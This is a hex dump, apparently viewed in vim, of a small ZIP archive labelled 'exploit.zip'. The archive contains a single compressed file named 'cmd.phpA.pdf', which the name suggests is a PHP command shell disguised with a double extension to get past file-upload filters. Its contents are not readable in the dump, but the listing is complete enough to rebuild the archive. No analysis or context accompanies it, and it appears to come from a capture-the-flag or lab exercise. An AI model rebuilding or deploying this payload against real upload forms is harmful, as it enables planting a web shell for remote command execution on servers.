 1 00000000: 504b 0304 1400 0000 0800 1622 1d57 ea8c PK.........".W..
2 00000010: f34c 4600 0000 5000 0000 0c00 1c00 636d .LF...P.......cm
3 00000020: 642e 7068 7041 2e70 6466 5554 0900 030c d.phpA.pdfUT....
4 00000030: 55ed 640e 55ed 6475 780b 0001 04e8 0300 U.d.U.dux.......
5 00000040: 0004 e803 0000 b3b1 2fc8 2850 28ae 2c2e ......../.(P(.,.
6 00000050: 49cd d550 d24f cacc d34f 4a2c ce50 d04d I..P.O...OJ,.P.M
7 00000060: 5650 47e2 652a d8a9 29e8 a7a4 96e9 9724 VPG.e*..)......$
8 00000070: 17e8 1b1a e881 9089 9ea1 b1be a1b1 b1b9 ................
9 00000080: 8281 9d9a a1ba 92a6 bd1d 1700 504b 0102 ............PK..
10 00000090: 1e03 1400 0000 0800 1622 1d57 ea8c f34c .........".W...L
11 000000a0: 4600 0000 5000 0000 0c00 1800 0000 0000 F...P...........
12 000000b0: 0100 0000 a481 0000 0000 636d 642e 7068 ..........cmd.ph
13 000000c0: 7041 2e70 6466 5554 0500 030c 55ed 6475 pA.pdfUT....U.du
14 000000d0: 780b 0001 04e8 0300 0004 e803 0000 504b x.............PK
15 000000e0: 0506 0000 0000 0100 0100 5200 0000 8c00 ..........R.....
16 000000f0: 0000 0000 0a .....
VISUAL exploit.zip
:%!xxd